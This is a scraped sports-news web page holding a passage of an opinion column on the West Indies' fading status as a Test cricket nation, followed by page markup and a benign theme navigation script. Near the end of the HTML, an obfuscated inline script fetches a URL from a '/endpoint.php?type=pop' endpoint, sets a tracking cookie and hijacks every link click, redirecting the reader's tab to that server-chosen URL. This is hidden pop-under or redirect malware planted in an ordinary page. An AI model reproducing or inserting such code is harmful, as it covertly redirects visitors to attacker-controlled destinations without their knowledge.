</div></div>
<p>New Zealand are guaranteed to be one, Pakistan are certain to be another, particularly after their promising effort recently where they could have jagged a win or even two if their fielding had been up to Test standard. </p>
<p>That leaves the Windies, Sri Lanka and South Africa in contention for the remaining two marquee slots. </p>
<p>Even though South Africa are running dead in their upcoming series in New Zealand, they have shown they can still put a decent team on the field, as evidenced by thumping India by an innings in their home Boxing Day Test win. </p>
<p>Cricket South Africa claims the second-string squad that will devalue Test cricket and the honour of representing the Proteas is a one-off occurrence due to the scheduling clash with their T20 league. </p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">The West Indies during their 1980s glory days. (Photo by PA Images via Getty Images)</p>
</div>
<p>Sri Lanka have made a decent fist of Test cricket over the past few years and deserve to leapfrog the Windies on the pecking order unless the Caribbean tourists can somehow defy expectations to give the Aussies a run for their money in Adelaide and Brisbane over the next fortnight. </p>
<p>And that could mean the once mighty Windies could be relegated to one or two Tests outside of the summer months at a venue like Darwin, Cairns or Townsville. </p>
<p>Kerry Packer used to insist on getting the Windies to Australia more often than not from the start of his World Series Cricket revolution in the late 1970s through to the early 1990s. </p>
<p>The old Australian Cricket Board would oblige but such was the all-round strength of the powerhouse line-ups under Clive Lloyd and Viv Richards that baggy green careers were cut short by the relentless onslaught. </p>
<p>Kim Hughes resigned the Australian captaincy midway through the hammering at the end of 1984 which came after they had copped a similar hiding months earlier in the Caribbean. </p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Kim Hughes. (Photo by Murrell/Allsport/Getty Images)</p>
</div>
<p>How times have changed – now the Australian cricketing public is bemused by the Windies touring two years in a row for totally different reasons. </p>
<p>And that’s to be expected because there are now adult cricket fans in Australia who have never seen the West Indies dominate apart from the highlights that the current broadcasters show to remind fans of their glory days. </p>
<p>It’s been more than 25 years since their last Test win in Australia and with seven uncapped players in this squad while star all-rounder Jason Holder elects for T20 franchise cricket instead, these two matches have the potential to be embarrassingly lopsided mismatches. </p>
<p>Even if the ICC can come up with a solution to provide a long-awaited financial boost to the poorer countries to make Test cricket more viable, like Steve Waugh’s idea of a guaranteed “premium match fee” for players who take part in the format, the boards of those nations still face a fight to convince them it’s worth it. </p>
<p>Particularly for fast bowlers and all-rounders, the physical toll of playing Test cricket is immense compared to jetsetting around the global T20 circuit. </p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Windies legend Joel Garner. (Mark Leech/Getty Images)</p>
</div>
<p>Why reduce the limited time in which your earning capacity is at its highest just so you can travel to Australia, India or England for a drawn-out hiding over five days when you spend a large portion in the field chasing leather?</p>
<p>T20 specialists like Chris Gayle, Kieron Pollard, Dan Christian have been able to pick up pay cheques at franchises well into their late 30s or past their 40th birthday due mainly to their top-quality skills but also because they don’t need to be in their physical prime to shine in the shortest format. </p>
<p>It has been disappointing to say the least that there has been little said in protest by the frontline South African players who have been told they will be sitting out Tests to suit up for the IPL-contrived Durban Super Giants, Joburg Super Kings, MI Cape Town, Paarl Royals, Pretoria Capitals and Sunrisers Eastern Cape. </p>
<p>Pakistan fast bowler Shaheen Shah Afridi also toed the company line when he sat out the SCG Test to rest up for the T20 tour of New Zealand. </p>
<p>Players know where their bread is buttered but the more this becomes the accepted norm, the worse it is for Test cricket’s future. </p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/14/west-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/01/14/hat-trick-heroes-and-incisive-passers-the-a-league-players-who-were-the-difference-in-round-12/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/01/14/zac-v-tyrell-if-the-dragons-want-to-get-the-most-out-of-their-spine-they-have-to-get-the-best-out-of-sloan/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});